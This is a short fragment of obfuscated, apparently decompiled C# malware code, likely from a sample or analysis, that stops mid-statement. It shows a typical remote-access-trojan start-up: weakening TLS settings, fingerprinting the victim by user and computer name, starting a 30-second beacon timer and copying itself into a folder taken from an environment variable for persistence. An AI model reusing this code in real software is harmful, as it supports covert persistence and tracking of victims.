 public static void A()
{
global::A.b.D();
global::A.b.A(10, 5);
ServicePointManager.SecurityProtocol = SecurityProtocolType.Ssl3 | SecurityProtocolType.Tls | SecurityProtocolType.Tls11 |
SecurityProtocolType.Tls12;
global::A.b.c = global::A.b.o.A();
global::A.b.C = Assembly.GetExecutingAssembly().Location;
global::A.b.b = Environment.GetEnvironmentVariable(Class0.L()) + Class0.l();
global::A.b.E = SystemInformation.UserName + Class0.M() + SystemInformation.ComputerName;
System.Timers.Timer timer = new System.Timers.Timer();
timer.Elapsed += global::A.b.a;
timer.Enabled = true;
timer.Interval = 30000.0;
timer.Start();
global::A.b.A(10, 2);
if (global::A.b.C && Operators.CompareString(global::A.b.C, global::A.b.b, false) != 0)
{
if (!Directory.Exists(Environment.GetEnvironmentVariable(Class0.L()) + Class0.m()))
{
Directory.CreateDirectory(Environment.GetEnvironmentVariable(Class0.L()) + Class0.m());
}
try
{
if (File.Exists(global::A.b.b))
{
try